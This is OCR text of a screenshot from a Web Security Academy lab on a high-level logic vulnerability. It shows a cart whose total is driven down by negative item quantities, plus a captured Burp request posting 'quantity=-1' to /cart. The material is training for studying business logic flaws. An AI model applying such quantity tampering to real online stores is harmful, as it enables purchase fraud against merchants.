 WebSecurity
Academy
High-level logic vulnerability
Back to lab description
LAB Not solved
Store credit:
$100.00
Home | My account | -12
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
There's No Place Like Gnome $99.06 - -13 + Remove
Coupon:
Add coupon
Apply
Total: $49.22
Place order
10 × 12 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex Hackvertor \n
1 POST /cart HTTP/2
2 Host:
0aab008a03ab3e5e802708e4000e0047.web-security-ac
ademy.net
3 Cookie: session=RBXDH1FfUGVUSqoywMxHzrUi4NIbfRrv
4 Content-Length: 34
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24",
"Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin:
https://0aab008a03ab3e5e802708e4000e0047.web-sec
urity-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aab008a03ab3e5e802708e4000e0047.web-sec
urity-academy.net/cart
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 productId=4&quantity=-1&redir=CART